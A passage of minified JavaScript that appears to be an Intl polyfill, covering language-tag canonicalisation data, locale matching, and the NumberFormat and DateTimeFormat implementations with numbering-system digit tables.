],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}};function N(e){for(var t=e.length;t--;){var n=e.charAt(t);n>="a"&&n<="z"&&(e=e.slice(0,t)+n.toUpperCase()+e.slice(t+1))}return e}function H(e){return!!I.test(e)&&(!D.test(e)&&!R.test(e))}function V(e){for(var t=void 0,n=void 0,r=1,o=(n=(e=e.toLowerCase()).split("-")).length;r<o;r++)if(2===n[r].length)n[r]=n[r].toUpperCase();else if(4===n[r].length)n[r]=n[r].charAt(0).toUpperCase()+n[r].slice(1);else if(1===n[r].length&&"x"!==n[r])break;(t=(e=T.call(n,"-")).match(j))&&t.length>1&&(t.sort(),e=e.replace(RegExp("(?:"+j.source+")+","i"),T.call(t,""))),d.call(L.tags,e)&&(e=L.tags[e]);for(var i=1,a=(n=e.split("-")).length;i<a;i++)d.call(L.subtags,n[i])?n[i]=L.subtags[n[i]]:d.call(L.extLang,n[i])&&(n[i]=L.extLang[n[i]][0],1===i&&L.extLang[n[1]][1]===n[0]&&(n=v.call(n,i++),a-=1));return T.call(n,"-")}var U=/^[A-Z]{3}$/;var W=/-u(?:-[0-9a-z]{2,8})+/gi;function Y(e){if(void 0===e)return new E;for(var t=new E,n=O(e="string"==typeof e?[e]:e),r=x(n.length),o=0;o<r;){var i=String(o);if(i in n){var a=n[i];if(null===a||"string"!=typeof a&&"object"!==(void 0===a?"undefined":l.typeof(a)))throw new TypeError("String or Object type expected");var s=String(a);if(!H(s))throw new RangeError("'"+s+"' is not a structurally valid language tag");s=V(s),-1===y.call(t,s)&&b.call(t,s)}o++}return t}function z(e,t){for(var n=t;n;){if(y.call(e,n)>-1)return n;var r=n.lastIndexOf("-");if(r<0)return;r>=2&&"-"===n.charAt(r-2)&&(r-=2),n=n.substring(0,r)}}function X(e,t){for(var n=0,r=t.length,o=void 0,i=void 0,a=void 0;n<r&&!o;)i=t[n],o=z(e,a=String(i).replace(W,"")),n++;var s=new A;if(void 0!==o){if(s["[[locale]]"]=o,String(i)!==String(a)){var u=i.match(W)[0],c=i.indexOf("-u-");s["[[extension]]"]=u,s["[[extensionIndex]]"]=c}}else s["[[locale]]"]=B;return s}function q(e,t,n,r,o){if(0===e.length)throw new ReferenceError("No locale data has been provided for this object yet.");var i=void 0,a=(i="lookup"===n["[[localeMatcher]]"]?X(e,t):function(e,t){return X(e,t)}(e,t))["[[locale]]"],s=void 0,u=void 0;if(d.call(i,"[[extension]]")){var c=i["[[extension]]"];u=(s=String.prototype.split.call(c,"-")).length}var l=new A;l["[[dataLocale]]"]=a;for(var f="-u",p=0,h=r.length;p<h;){var m=r[p],v=o[a][m],g=v[0],b="",T=y;if(void 0!==s){var S=T.call(s,m);if(-1!==S)if(S+1<u&&s[S+1].length>2){var w=s[S+1];-1!==T.call(v,w)&&(b="-"+m+"-"+(g=w))}else{-1!==T(v,"true")&&(g="true")}}if(d.call(n,"[["+m+"]]")){var _=n["[["+m+"]]"];-1!==T.call(v,_)&&_!==g&&(g=_,b="")}l["[["+m+"]]"]=g,f+=b,p++}if(f.length>2){var P=a.indexOf("-x-");if(-1===P)a+=f;else{var E=a.substring(0,P),M=a.substring(P);a=E+f+M}a=V(a)}return l["[[locale]]"]=a,l}function K(e,t){for(var n=t.length,r=new E,o=0;o<n;){var i=t[o];void 0!==z(e,String(i).replace(W,""))&&b.call(r,i),o++}return v.call(r)}function $(e,t,n){var r=void 0,o=void 0;if(void 0!==n&&void 0!==(r=(n=new A(O(n))).localeMatcher)&&"lookup"!==(r=String(r))&&"best fit"!==r)throw new RangeError('matcher should be "lookup" or "best fit"');for(var i in o=void 0===r||"best fit"===r?function(e,t){return K(e,t)}(e,t):K(e,t))d.call(o,i)&&h(o,i,{writable:!1,configurable:!1,value:o[i]});return h(o,"length",{writable:!1}),o}function Q(e,t,n,r,o){var i=e[t];if(void 0!==i){if(i="boolean"===n?Boolean(i):"string"===n?String(i):i,void 0!==r&&-1===y.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+t+"`");return i}return o}function Z(e,t,n,r,o){var i=e[t];if(void 0!==i){if(i=Number(i),isNaN(i)||i<n||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}var J={};Object.defineProperty(J,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:function(e){for(var t=Y(e),n=[],r=t.length,o=0;o<r;)n[o]=t[o],o++;return n}});var ee={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};function te(){var e=arguments[0],t=arguments[1];return this&&this!==J?ne(O(this),e,t):new J.NumberFormat(e,t)}function ne(e,t,n){var r=k(e),o=M();if(!0===r["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");h(e,"__getInternalProperties",{value:function(){if(arguments[0]===P)return r}}),r["[[initializedIntlObject]]"]=!0;var i=Y(t);n=void 0===n?{}:O(n);var a=new A,s=Q(n,"localeMatcher","string",new E("lookup","best fit"),"best fit");a["[[localeMatcher]]"]=s;var u=_.NumberFormat["[[localeData]]"],c=q(_.NumberFormat["[[availableLocales]]"],i,a,_.NumberFormat["[[relevantExtensionKeys]]"],u);r["[[locale]]"]=c["[[locale]]"],r["[[numberingSystem]]"]=c["[[nu]]"],r["[[dataLocale]]"]=c["[[dataLocale]]"];var l=c["[[dataLocale]]"],f=Q(n,"style","string",new E("decimal","percent","currency"),"decimal");r["[[style]]"]=f;var d,y=Q(n,"currency","string");if(void 0!==y&&(d=N(String(y)),!1===U.test(d)))throw new RangeError("'"+y+"' is not a valid currency code");if("currency"===f&&void 0===y)throw new TypeError("Currency code is required when style is currency");var m=void 0;"currency"===f&&(y=y.toUpperCase(),r["[[currency]]"]=y,m=function(e){return void 0!==ee[e]?ee[e]:2}(y));var v=Q(n,"currencyDisplay","string",new E("code","symbol","name"),"symbol");"currency"===f&&(r["[[currencyDisplay]]"]=v);var g=Z(n,"minimumIntegerDigits",1,21,1);r["[[minimumIntegerDigits]]"]=g;var b=Z(n,"minimumFractionDigits",0,20,"currency"===f?m:0);r["[[minimumFractionDigits]]"]=b;var T=Z(n,"maximumFractionDigits",b,20,"currency"===f?Math.max(b,m):"percent"===f?Math.max(b,0):Math.max(b,3));r["[[maximumFractionDigits]]"]=T;var S=n.minimumSignificantDigits,w=n.maximumSignificantDigits;void 0===S&&void 0===w||(S=Z(n,"minimumSignificantDigits",1,21,1),w=Z(n,"maximumSignificantDigits",S,21,21),r["[[minimumSignificantDigits]]"]=S,r["[[maximumSignificantDigits]]"]=w);var C=Q(n,"useGrouping","boolean",void 0,!0);r["[[useGrouping]]"]=C;var x=u[l].patterns[f];return r["[[positivePattern]]"]=x.positivePattern,r["[[negativePattern]]"]=x.negativePattern,r["[[boundFormat]]"]=void 0,r["[[initializedNumberFormat]]"]=!0,p&&(e.format=re.call(e)),o(),e}function re(){var e=null!==this&&"object"===l.typeof(this)&&k(this);if(!e||!e["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===e["[[boundFormat]]"]){var t=w.call((function(e){return ae(this,Number(e))}),this);e["[[boundFormat]]"]=t}return e["[[boundFormat]]"]}function oe(e,t){for(var n=ie(e,t),r=[],o=0,i=0;n.length>i;i++){var a=n[i],s={};s.type=a["[[type]]"],s.value=a["[[value]]"],r[o]=s,o+=1}return r}function ie(e,t){var n=k(e),r=n["[[dataLocale]]"],o=n["[[numberingSystem]]"],i=_.NumberFormat["[[localeData]]"][r],a=i.symbols[o]||i.symbols.latn,s=void 0;!isNaN(t)&&t<0?(t=-t,s=n["[[negativePattern]]"]):s=n["[[positivePattern]]"];for(var u=new E,c=s.indexOf("{",0),l=0,f=0,p=s.length;c>-1&&c<p;){if(-1===(l=s.indexOf("}",c)))throw new Error;if(c>f){var h=s.substring(f,c);b.call(u,{"[[type]]":"literal","[[value]]":h})}var y=s.substring(c+1,l);if("number"===y)if(isNaN(t)){var m=a.nan;b.call(u,{"[[type]]":"nan","[[value]]":m})}else if(isFinite(t)){"percent"===n["[[style]]"]&&isFinite(t)&&(t*=100);var v=void 0;v=d.call(n,"[[minimumSignificantDigits]]")&&d.call(n,"[[maximumSignificantDigits]]")?se(t,n["[[minimumSignificantDigits]]"],n["[[maximumSignificantDigits]]"]):ue(t,n["[[minimumIntegerDigits]]"],n["[[minimumFractionDigits]]"],n["[[maximumFractionDigits]]"]),ce[o]?function(){var e=ce[o];v=String(v).replace(/\d/g,(function(t){return e[t]}))}():v=String(v);var g=void 0,T=void 0,w=v.indexOf(".",0);if(w>0?(g=v.substring(0,w),T=v.substring(w+1,w.length)):(g=v,T=void 0),!0===n["[[useGrouping]]"]){var P=a.group,A=[],M=i.patterns.primaryGroupSize||3,O=i.patterns.secondaryGroupSize||M;if(g.length>M){var C=g.length-M,x=C%O,F=g.slice(0,x);for(F.length&&b.call(A,F);x<C;)b.call(A,g.slice(x,x+O)),x+=O;b.call(A,g.slice(C))}else b.call(A,g);if(0===A.length)throw new Error;for(;A.length;){var G=S.call(A);b.call(u,{"[[type]]":"integer","[[value]]":G}),A.length&&b.call(u,{"[[type]]":"group","[[value]]":P})}}else b.call(u,{"[[type]]":"integer","[[value]]":g});if(void 0!==T){var I=a.decimal;b.call(u,{"[[type]]":"decimal","[[value]]":I}),b.call(u,{"[[type]]":"fraction","[[value]]":T})}}else{var D=a.infinity;b.call(u,{"[[type]]":"infinity","[[value]]":D})}else if("plusSign"===y){var R=a.plusSign;b.call(u,{"[[type]]":"plusSign","[[value]]":R})}else if("minusSign"===y){var j=a.minusSign;b.call(u,{"[[type]]":"minusSign","[[value]]":j})}else if("percentSign"===y&&"percent"===n["[[style]]"]){var B=a.percentSign;b.call(u,{"[[type]]":"literal","[[value]]":B})}else if("currency"===y&&"currency"===n["[[style]]"]){var L=n["[[currency]]"],N=void 0;"code"===n["[[currencyDisplay]]"]?N=L:"symbol"===n["[[currencyDisplay]]"]?N=i.currencies[L]||L:"name"===n["[[currencyDisplay]]"]&&(N=L),b.call(u,{"[[type]]":"currency","[[value]]":N})}else{var H=s.substring(c,l);b.call(u,{"[[type]]":"literal","[[value]]":H})}f=l+1,c=s.indexOf("{",f)}if(f<p){var V=s.substring(f,p);b.call(u,{"[[type]]":"literal","[[value]]":V})}return u}function ae(e,t){for(var n=ie(e,t),r="",o=0;n.length>o;o++){r+=n[o]["[[value]]"]}return r}function se(e,t,n){var r=n,o=void 0,i=void 0;if(0===e)o=T.call(Array(r+1),"0"),i=0;else{i=function(e){if("function"==typeof Math.log10)return Math.floor(Math.log10(e));var t=Math.round(Math.log(e)*Math.LOG10E);return t-(Number("1e"+t)>e)}(Math.abs(e));var a=Math.round(Math.exp(Math.abs(i-r+1)*Math.LN10));o=String(Math.round(i-r+1<0?e*a:e/a))}if(i>=r)return o+T.call(Array(i-r+1+1),"0");if(i===r-1)return o;if(i>=0?o=o.slice(0,i+1)+"."+o.slice(i+1):i<0&&(o="0."+T.call(Array(1-(i+1)),"0")+o),o.indexOf(".")>=0&&n>t){for(var s=n-t;s>0&&"0"===o.charAt(o.length-1);)o=o.slice(0,-1),s--;"."===o.charAt(o.length-1)&&(o=o.slice(0,-1))}return o}function ue(e,t,n,r){var o,i=r,a=Math.pow(10,i)*e,s=0===a?"0":a.toFixed(0),u=(o=s.indexOf("e"))>-1?s.slice(o+1):0;u&&(s=s.slice(0,o).replace(".",""),s+=T.call(Array(u-(s.length-1)+1),"0"));var c=void 0;if(0!==i){var l=s.length;if(l<=i)s=T.call(Array(i+1-l+1),"0")+s,l=i+1;var f=s.substring(0,l-i),p=s.substring(l-i,s.length);s=f+"."+p,c=f.length}else c=s.length;for(var d=r-n;d>0&&"0"===s.slice(-1);)s=s.slice(0,-1),d--;("."===s.slice(-1)&&(s=s.slice(0,-1)),c<t)&&(s=T.call(Array(t-c+1),"0")+s);return s}h(J,"NumberFormat",{configurable:!0,writable:!0,value:te}),h(J.NumberFormat,"prototype",{writable:!1}),_.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},h(J.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:w.call((function(e){if(!d.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var t=M(),n=arguments[1],r=this["[[availableLocales]]"],o=Y(e);return t(),$(r,o,n)}),_.NumberFormat)}),h(J.NumberFormat.prototype,"format",{configurable:!0,get:re}),Object.defineProperty(J.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:function(){var e=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");var n=Number(e);return oe(this,n)}});var ce={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};h(J.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var e=void 0,t=new A,n=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var le=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,fe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,pe=/[rqQASjJgwWIQq]/,de=["era","year","month","day","weekday","quarter"],he=["hour","minute","second","hour12","timeZoneName"];function ye(e){for(var t=0;t<he.length;t+=1)if(e.hasOwnProperty(he[t]))return!1;return!0}function me(e){for(var t=0;t<de.length;t+=1)if(e.hasOwnProperty(de[t]))return!1;return!0}function ve(e,t){for(var n={_:{}},r=0;r<de.length;r+=1)e[de[r]]&&(n[de[r]]=e[de[r]]),e._[de[r]]&&(n._[de[r]]=e._[de[r]]);for(var o=0;o<he.length;o+=1)t[he[o]]&&(n[he[o]]=t[he[o]]),t._[he[o]]&&(n._[he[o]]=t._[he[o]]);return n}function ge(e){return e.pattern12=e.extendedPattern.replace(/'([^']*)'/g,(function(e,t){return t||"'"})),e.pattern=e.pattern12.replace("{ampm}","").replace(fe,""),e}function be(e,t){switch(e.charAt(0)){case"G":return t.era=["short","short","short","long","narrow"][e.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return t.year=2===e.length?"2-digit":"numeric","{year}";case"Q":case"q":return t.quarter=["numeric","2-digit","short","long","narrow"][e.length-1],"{quarter}";case"M":case"L":return t.month=["numeric","2-digit","short","long","narrow"][e.length-1],"{month}";case"w":return t.week=2===e.length?"2-digit":"numeric","{weekday}";case"W":return t.week="numeric","{weekday}";case"d":return t.day=2===e.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return t.day="numeric","{day}";case"E":return t.weekday=["short","short","short","long","narrow","short"][e.length-1],"{weekday}";case"e":return t.weekday=["numeric","2-digit","short","long","narrow","short"][e.length-1],"{weekday}";case"c":return t.weekday=["numeric",void 0,"short","long","narrow","short"][e.length-1],"{weekday}";case"a":case"b":case"B":return t.hour12=!0,"{ampm}";case"h":case"H":return t.hour=2===e.length?"2-digit":"numeric","{hour}";case"k":case"K":return t.hour12=!0,t.hour=2===e.length?"2-digit":"numeric","{hour}";case"m":return t.minute=2===e.length?"2-digit":"numeric","{minute}";case"s":return t.second=2===e.length?"2-digit":"numeric","{second}";case"S":case"A":return t.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return t.timeZoneName=e.length<4?"short":"long","{timeZoneName}"}}function Te(e,t){if(!pe.test(t)){var n={originalPattern:t,_:{}};return n.extendedPattern=t.replace(le,(function(e){return be(e,n._)})),e.replace(le,(function(e){return be(e,n)})),ge(n)}}var Se={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}};var we=m(null,{narrow:{},short:{},long:{}});function _e(e,t,n,r,o){var i=e[t]&&e[t][n]?e[t][n]:e.gregory[n],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},s=d.call(i,r)?i[r]:d.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?s[o]:s}function Pe(){var e=arguments[0],t=arguments[1];return this&&this!==J?Ae(O(this),e,t):new J.DateTimeFormat(e,t)}function Ae(e,t,n){var r=k(e),o=M();if(!0===r["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");h(e,"__getInternalProperties",{value:function(){if(arguments[0]===P)return r}}),r["[[initializedIntlObject]]"]=!0;var i=Y(t);n=Me(n,"any","date");var s=new A,u=Q(n,"localeMatcher","string",new E("lookup","best fit"),"best fit");s["[[localeMatcher]]"]=u;var c=_.DateTimeFormat,l=c["[[localeData]]"],f=q(c["[[availableLocales]]"],i,s,c["[[relevantExtensionKeys]]"],l);r["[[locale]]"]=f["[[locale]]"],r["[[calendar]]"]=f["[[ca]]"],r["[[numberingSystem]]"]=f["[[nu]]"],r["[[dataLocale]]"]=f["[[dataLocale]]"];var m=f["[[dataLocale]]"],v=n.timeZone;if(void 0!==v&&"UTC"!==(v=N(v)))throw new RangeError("timeZone is not supported.");for(var g in r["[[timeZone]]"]=v,s=new A,Ee)if(d.call(Ee,g)){var b=Q(n,g,"string",Ee[g]);s["[["+g+"]]"]=b}var T=void 0,S=l[m],w=function(e){if("[object Array]"===Object.prototype.toString.call(e))return e;return function(e){var t=e.availableFormats,n=e.timeFormats,r=e.dateFormats,o=[],i=void 0,a=void 0,s=void 0,u=void 0,c=void 0,l=[],f=[];for(i in t)t.hasOwnProperty(i)&&(s=Te(i,a=t[i]))&&(o.push(s),ye(s)?f.push(s):me(s)&&l.push(s));for(i in n)n.hasOwnProperty(i)&&(s=Te(i,a=n[i]))&&(o.push(s),l.push(s));for(i in r)r.hasOwnProperty(i)&&(s=Te(i,a=r[i]))&&(o.push(s),f.push(s));for(u=0;u<l.length;u+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?e.full:e.long:"short"===f[c].month?e.medium:e.short,(s=ve(f[c],l[u])).originalPattern=a,s.extendedPattern=a.replace("{0}",l[u].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(ge(s));return o}(e)}(S.formats);if(u=Q(n,"formatMatcher","string",new E("basic","best fit"),"best fit"),S.formats=w,"basic"===u)T=function(e,t){var n=-1/0,r=void 0,o=0,i=t.length;for(;o<i;){var a=t[o],s=0;for(var u in Ee)if(d.call(Ee,u)){var c=e["[["+u+"]]"],l=d.call(a,u)?a[u]:void 0;if(void 0===c&&void 0!==l)s-=20;else if(void 0!==c&&void 0===l)s-=120;else{var f=["2-digit","numeric","narrow","short","long"],p=y.call(f,c),h=y.call(f,l),m=Math.max(Math.min(h-p,2),-2);2===m?s-=6:1===m?s-=3:-1===m?s-=6:-2===m&&(s-=8)}}s>n&&(n=s,r=a),o++}return r}(s,w);else{var O=Q(n,"hour12","boolean");s.hour12=void 0===O?S.hour12:O,T=function(e,t){var n=[];for(var r in Ee)d.call(Ee,r)&&void 0!==e["[["+r+"]]"]&&n.push(r);if(1===n.length){var o=function(e,t){var n;if(Se[e]&&Se[e][t])return n={originalPattern:Se[e][t],_:a({},e,t),extendedPattern:"{"+e+"}"},a(n,e,t),a(n,"pattern12","{"+e+"}"),a(n,"pattern","{"+e+"}"),n}(n[0],e["[["+n[0]+"]]"]);if(o)return o}var i=-1/0,s=void 0,u=0,c=t.length;for(;u<c;){var l=t[u],f=0;for(var p in Ee)if(d.call(Ee,p)){var h=e["[["+p+"]]"],m=d.call(l,p)?l[p]:void 0,v=d.call(l._,p)?l._[p]:void 0;if(h!==v&&(f-=2),void 0===h&&void 0!==m)f-=20;else if(void 0!==h&&void 0===m)f-=120;else{var g=["2-digit","numeric","narrow","short","long"],b=y.call(g,h),T=y.call(g,m),S=Math.max(Math.min(T-b,2),-2);T<=1&&b>=2||T>=2&&b<=1?S>0?f-=6:S<0&&(f-=8):S>1?f-=3:S<-1&&(f-=6)}}l._.hour12!==e.hour12&&(f-=1),f>i&&(i=f,s=l),u++}return s}(s,w)}for(var C in Ee)if(d.call(Ee,C)&&d.call(T,C)){var x=T[C];x=T._&&d.call(T._,C)?T._[C]:x,r["[["+C+"]]"]=x}var F=void 0,G=Q(n,"hour12","boolean");if(r["[[hour]]"])if(G=void 0===G?S.hour12:G,r["[[hour12]]"]=G,!0===G){var I=S.hourNo0;r["[[hourNo0]]"]=I,F=T.pattern12}else F=T.pattern;else F=T.pattern;return r["[[pattern]]"]=F,r["[[boundFormat]]"]=void 0,r["[[initializedDateTimeFormat]]"]=!0,p&&(e.format=Oe.call(e)),o(),e}h(J,"DateTimeFormat",{configurable:!0,writable:!0,value:Pe}),h(Pe,"prototype",{writable:!1});var Ee={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};function Me(e,t,n){if(void 0===e)e=null;else{var r=O(e);for(var o in e=new A,r)e[o]=r[o]}e=m(e);var i=!0;return"date"!==t&&"any"!==t||void 0===e.weekday&&void 0===e.year&&void 0===e.month&&void 0===e.day||(i=!1),"time"!==t&&"any"!==t||void 0===e.hour&&void 0===e.minute&&void 0===e.second||(i=!1),!i||"date"!==n&&"all"!==n||(e.year=e.month=e.day="numeric"),!i||"time"!==n&&"all"!==n||(e.hour=e.minute=e.second="numeric"),e}function Oe(){var e=null!==this&&"object"===l.typeof(this)&&k(this);if(!e||!e["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===e["[[boundFormat]]"]){var t=w.call((function(){var e=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],t=void 0===e?Date.now():C(e);return xe(this,t)}),this);e["[[boundFormat]]"]=t}return e["[[boundFormat]]"]}function Ce(e,t){if(!isFinite(t))throw new RangeError("Invalid valid date passed to format");var n=e.__getInternalProperties(P);M();for(var r,o,i,a,s=n["[[locale]]"],u=new J.NumberFormat([s],{useGrouping:!1}),c=new J.NumberFormat([s],{minimumIntegerDigits:2,useGrouping:!1}),l=(r=t,n["[[calendar]]"],o=n["[[timeZone]]"],new A({"[[weekday]]":(i=new Date(r))[(a="get"+(o||""))+"Day"](),"[[era]]":+(i[a+"FullYear"]()>=0),"[[year]]":i[a+"FullYear"](),"[[month]]":i[a+"Month"](),"[[day]]":i[a+"Date"](),"[[hour]]":i[a+"Hours"](),"[[minute]]":i[a+"Minutes"](),"[[second]]":i[a+"Seconds"](),"[[inDST]]":!1})),f=n["[[pattern]]"],p=new E,d=0,h=f.indexOf("{"),y=0,m=n["[[dataLocale]]"],v=_.DateTimeFormat["[[localeData]]"][m].calendars,g=n["[[calendar]]"];-1!==h;){var T=void 0;if(-1===(y=f.indexOf("}",h)))throw new Error("Unclosed pattern");h>d&&b.call(p,{type:"literal",value:f.substring(d,h)});var S=f.substring(h+1,y);if(Ee.hasOwnProperty(S)){var w=n["[["+S+"]]"],O=l["[["+S+"]]"];if("year"===S&&O<=0?O=1-O:"month"===S?O++:"hour"===S&&!0===n["[[hour12]]"]&&0===(O%=12)&&!0===n["[[hourNo0]]"]&&(O=12),"numeric"===w)T=ae(u,O);else if("2-digit"===w)(T=ae(c,O)).length>2&&(T=T.slice(-2));else if(w in we)switch(S){case"month":T=_e(v,g,"months",w,l["[["+S+"]]"]);break;case"weekday":try{T=_e(v,g,"days",w,l["[["+S+"]]"])}catch(e){throw new Error("Could not find weekday data for locale "+s)}break;case"timeZoneName":T="";break;case"era":try{T=_e(v,g,"eras",w,l["[["+S+"]]"])}catch(e){throw new Error("Could not find era data for locale "+s)}break;default:T=l["[["+S+"]]"]}b.call(p,{type:S,value:T})}else if("ampm"===S){T=_e(v,g,"dayPeriods",l["[[hour]]"]>11?"pm":"am",null),b.call(p,{type:"dayPeriod",value:T})}else b.call(p,{type:"literal",value:f.substring(h,y+1)});d=y+1,h=f.indexOf("{",d)}return y<f.length-1&&b.call(p,{type:"literal",value:f.substr(y+1)}),p}function xe(e,t){for(var n=Ce(e,t),r="",o=0;n.length>o;o++){r+=n[o].value}return r}function ke(e,t){for(var n=Ce(e,t),r=[],o=0;n.length>o;o++){var i=n[o];r.push({type:i.type,value:i.value})}return r}_.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},h(J.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:w.call((function(e){if(!d.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var t=M(),n=arguments[1],r=this["[[availableLocales]]"],o=Y(e);return t(),$(r,o,n)}),_.NumberFormat)}),h(J.DateTimeFormat.prototype,"format",{configurable:!0,get:Oe}),Object.defineProperty(J.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:function(){var e=arguments.length<=0||void 0===arguments[0]?void 